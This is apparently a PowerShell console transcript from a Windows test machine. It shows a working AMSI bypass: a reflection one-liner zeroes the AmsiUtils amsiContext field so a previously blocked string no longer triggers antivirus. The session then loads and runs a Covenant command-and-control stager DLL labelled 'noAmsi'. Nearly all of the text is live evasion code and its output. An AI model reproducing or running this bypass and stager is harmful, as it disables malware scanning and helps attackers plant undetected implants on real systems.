 PS C:\Users\IEUser> amsiutils
At line:1 char:1
+ amsiutils
+ ~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\IEUser> $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.GetField
s('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Context") {$f=$e}};$g=$f.GetValue($null);[IntPtr]$ptr=$g;[I
nt32[]]$buf = @(0);[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1)
PS C:\Users\IEUser> amsiutils
amsiutils : The term 'amsiutils' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ amsiutils
+ ~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (amsiutils:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\IEUser> [System.Reflection.Assembly]::LoadFile("C:\Users\IEUser\Desktop\covenant-DLL-noAmsi.dll")
GAC    Version        Location
---    -------        --------
False  v4.0.30319     C:\Users\IEUser\Desktop\covenant-DLL-noAmsi.dll
PS C:\Users\IEUser> [MonkStager.MonkStager]::Execute()